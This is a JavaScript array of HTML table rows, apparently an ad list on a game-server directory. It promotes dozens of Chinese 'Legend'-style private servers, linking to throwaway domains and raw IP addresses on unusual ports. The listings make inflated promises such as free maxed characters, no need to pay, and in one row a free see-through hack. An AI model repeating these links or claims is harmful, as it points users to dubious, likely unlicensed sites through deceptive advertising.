adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月17日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mkz8978.shop:22888' rel='nofollow' target='_blank'>１丶８０傲风火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>复古三职业</td><td>╱免费满级╱平民消费╱剑甲靠打╱散人称王╱<font color='blue'>-推荐</font></td><td>小极品７６８５</td><td><a href='http://www.mkz8978.shop:22888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月17日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月17日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s5d651g65d1.icu:10158' rel='nofollow' target='_blank'>※狂暴※金蛇</a></td><td>剧情〓专属</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.s5d651g65d1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3xingk26sy08.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>1月17日/★通宵固顶★</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='blue'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.3xingk26sy08.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月17日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月17日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月17日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk01.top:6128/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk01.top:6128/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月17日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月17日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月17日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.3626vm.top:23553/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月17日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月17日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月17日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月17日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.185:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱长期稳定<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月17日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc117.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc117.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com' rel='nofollow' target='_blank'>是兄弟█来█砍我〓爆充值</a></td><td>高清█无码█迷失〓麻醉刀</td><td class='r'>1月17日/★通宵固顶★</td><td>无隐藏无暗坑</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机★<font color='blue'>-推荐</font></td><td>轻中超变单职</td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月17日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月17日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月17日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5069/' rel='nofollow' target='_blank'>《１８０轩辕火龙》</a></td><td>火龙长期爆率服</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>装备保值◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>483004106</td><td><a href='https://103.192.209.180:5069/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月17日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.t9f4w1.asia:12563/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.t9f4w1.asia:12563/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月17日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月17日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs' rel='nofollow' target='_blank'>杀猪刀专属ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月17日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sd5d1sedg15.icu:10311' rel='nofollow' target='_blank'>高爆流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.sd5d1sedg15.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月17日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55936/' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月17日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55936/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d1.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月17日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d1.asia/'  target='_blank'>点击查看</a></td></tr>`;
